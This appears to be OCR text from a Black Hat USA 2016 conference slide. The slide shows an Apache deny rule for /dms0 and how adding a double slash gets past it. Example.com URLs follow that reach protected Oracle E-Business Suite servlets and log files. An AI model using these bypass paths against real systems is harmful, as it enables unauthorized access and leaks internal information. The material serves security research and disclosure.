 black hat
USA 2016
black hat®
USA 2016
trusted.conf
<Location ~ "^/dms0">
Order deny,allow
Deny from all
</Location>
Add a slash: https://example.com//dms0
https://example.com/oa_servlets//IsItWorking
https://example.com/oa_servlets//oracle.apps.fnd.oam.jserv.OAMJservSumm?host
=example.com&port=8102&proc=http
https://example.com/OA_HTML//bin//sqlnet.log
https://example.com/oa_servlets//oracle.xml.xsql.XSQLServlet
https://example.com/oa_servlets//oracle.xml.xsql.XSQLServlet/OA_HTML/jtfwr
epo.xml